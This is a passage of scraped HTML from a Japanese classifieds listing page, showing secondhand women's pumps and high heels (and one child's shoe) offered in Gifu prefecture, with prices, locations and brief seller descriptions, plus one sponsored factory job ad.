<a href="/all/sale-kw-%E3%83%8F%E3%82%A4%E3%83%92%E3%83%BC%E3%83%AB">ハイヒール</a>
</div>
</div>
<div class='p-item-detail'>
ハイヒール　黒　RANDA
サイズ　23.5 3E

こちらのハイヒールは今年のハロウィンの時に履いただけなので綺麗です！
まだまだ全然履けます！
その時私が履いてた画像貼ってあるのでご確認ください!
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月1日
</div>
<div class='u-color-gray'>
作成12月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lvigj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lvigj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1lrsa6"><img alt="パンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693ec7678eac1a01d822e025/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1lrsa6">パンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-414-ogaki">大垣市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-1150304">大垣駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
グレージュ色パンプス
サイズ:23cm

7年程前に購入しました。
数回履いております。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月14日
</div>
<div class='u-color-gray'>
作成12月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lrsa6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lrsa6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1lqoc9"><img alt="クロッシー　パンプス　L" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693d1d7026a3e6a9a3de2f3b/thumb_m_1765612914172.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1lqoc9">クロッシー　パンプス　L</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-3001617">田神駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
一度履いた美品です。サイズが合わないためお譲りします。L サイズです。

岐阜中央中学校の近くまで取りに来てくださる方に。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月13日
</div>
<div class='u-color-gray'>
作成12月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lqoc9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lqoc9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1jm885"><img alt="綺麗めパンプス 1度使用 24cm" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68b7dd79bc8c14098e02fcf1/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1jm885">綺麗めパンプス 1度使用 24cm</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>640円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-414-ogaki">大垣市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-3100417">西大垣駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
色はブラックです

他パンプス同時購入で合計金額より500円お値引きします
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jm885" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jm885" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-18txjp"><img alt="イベント子供靴17cm" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66f0c6b66f1e0f7e3378e71a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-18txjp">イベント子供靴17cm</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%B5%90%E5%A9%9A%E5%BC%8F">結婚式</a>
</div>
</div>
<div class='p-item-detail'>
女の子17センチの靴になります。

結婚式で一回履いただけなので
綺麗です。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月26日
</div>
<div class='u-color-gray'>
作成11月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="18txjp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="18txjp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1lbcqz"><img alt="クリスマスにピッタリ⭐︎COSMIX ボルドー ハイヒール　23..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69230932d8dd794bdad28b5d/thumb_m_IMG_8441.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1lbcqz">クリスマスにピッタリ⭐︎COSMIX ボルドー ハイヒール　23...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-1141601">岐阜駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ボルドーの光沢仕上げのハイヒール。

- 色: ボルドー
- ブランド: COSMIX
- スタイル: ハイヒール
- ヒールの高さ: 中ヒール

ご覧いただきありがとうございます。

カラー···レッド系...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月23日
</div>
<div class='u-color-gray'>
作成11月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lbcqz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lbcqz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shizuoka/rec-lig/alliance-rec_techouse_1141040?ex=1"><img alt="≪寮無料・月収26.6万円・契約社員≫機械系工場での検査・検品 交替制" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/228_nihonkeitem/1141040_D-d_main.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shizuoka/rec-lig/alliance-rec_techouse_1141040?ex=1">≪寮無料・月収26.6万円・契約社員≫機械系工場での検査・検品 交替制</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,270円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/sale">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/sale-lig/g-130/a-440-fujinomiya">富士宮市</a>
<a rel="nofollow" href="/shizuoka/sale-lig/g-130/s-1140207">富士宮駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
<span>
日払い
</span>
</div>
</div>
<div class='p-item-detail'>
【月収例26万円以上◎】医療機器の組立・検査・梱包など／重たいものなし♪／☆家賃無料☆のオトクな寮あり！／土日休み◎／未経験OK《お仕事No.6a_3》

軽い部品の組立・検査・梱包
テルモ株式会社の工場でのお仕事です。
配...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-186edn"><img alt="3回使用　美品　パンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65bf409cd8048f401f666ec3/thumb_m_1707032731757.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-186edn">3回使用　美品　パンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ブラック
23.5cm

</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月23日
</div>
<div class='u-color-gray'>
作成11月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="186edn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="186edn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-ti6im"><img alt="黒のパンプス👠" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6218bb424f00742b6094a16a/thumb_m_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-ti6im">黒のパンプス👠</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>450円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-3002003">柳津駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
サイズ　　23.5

使用頻度少なめです。

3Nでお願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月21日
</div>
<div class='u-color-gray'>
作成11月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="ti6im" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="ti6im" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1em7dr"><img alt="レディース　24.5cm　パンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6774e2ea7fb74d32e9f036f2/thumb_m_1735713514590.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1em7dr">レディース　24.5cm　パンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>350円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
中古

</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月21日
</div>
<div class='u-color-gray'>
作成11月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1em7dr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1em7dr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1kutuy"><img alt="ディオールパンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6906f49f06994a30487d622b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1kutuy">ディオールパンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>70,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-428-mizuho">瑞穂市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-9952604">十九条駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
新品未使用です。
滑り止めついてます。22.5です。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月2日
</div>
<div class='u-color-gray'>
作成11月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kutuy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kutuy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-t9dud"><img alt="黒のパンプス🥿【お値下げ】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/620874c48148d0709c3c1119/thumb_m_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-t9dud">黒のパンプス🥿【お値下げ】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>450円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-3002003">柳津駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
Ｍサイズ

秋ぐらいから使って頂けます。可愛いですよ💕
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月19日
</div>
<div class='u-color-gray'>
作成10月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="t9dud" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="t9dud" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1kenyz"><img alt="23.5cm EEE herb パンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68eaea25f6facf76e2f6a14b/thumb_m_1000001108.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1kenyz">23.5cm EEE herb パンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>600円</b>
</div>
<div class='p-item-secondary-important'>
